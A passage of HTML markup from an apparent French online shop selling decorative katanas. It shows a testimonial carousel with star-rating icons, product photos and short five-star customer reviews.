                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Un katana décoratif et inspirant</h3><div class="rte"><p>J'ai placé ce katana juste au-dessus de mon écran, et il donne une touche unique à mon setup.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Félix B.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>digne des plus grands</h3><div class="rte"><p>Le design et la finition sont incroyables et dignes d'un katana exceptionnel.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Emilie J.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Une pièce maîtresse dans ma décoration</h3><div class="rte"><p>Le katana est devenu l'élément central de ma décoration. Il attire tous les regards.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Théo A.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
